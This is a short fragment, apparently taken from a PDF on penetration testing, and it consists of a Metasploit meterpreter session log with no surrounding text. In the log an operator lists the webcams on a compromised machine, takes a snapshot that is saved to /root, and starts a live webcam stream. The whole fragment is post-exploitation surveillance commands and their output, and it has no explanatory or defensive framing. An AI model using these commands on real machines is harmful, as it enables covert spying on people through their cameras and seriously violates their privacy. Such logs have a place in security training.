 meterpreter >
meterpreter > webcam_
webcam_list webcam_snap
meterpreter > webcam_list
1: HP Webcam
2: HP Web Camera Filter
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/IrnBWFSz.jpeg
meterpreter > run webcam
[*] Starting webcam 1: HP Webcam
[*] View live stream at: ./webcam.htm
[*] Image saved to : ./webcam.jpg